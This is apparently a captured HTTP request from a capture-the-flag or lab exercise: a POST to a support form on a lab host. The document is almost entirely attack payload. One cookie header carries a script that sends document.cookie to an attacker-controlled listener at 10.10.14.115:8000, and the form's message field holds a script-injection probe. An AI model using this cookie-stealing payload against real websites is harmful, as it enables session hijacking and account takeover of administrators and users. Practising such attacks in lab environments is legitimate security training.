 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.193.81:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.193.81:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin: http://10.129.193.81:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs;ShadowRooted_XSS=<script>new
Image().src='http://10.10.14.115:8000/admin_cookie?='+document.cookie</script>
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 fname=shadow&lname=rooted&email=shadowrooted%40shadowrooted.es&phone=123456789&message=
%3Cscript%3Ealert%28%22PWNED%22%29%3C%2Fscript%3E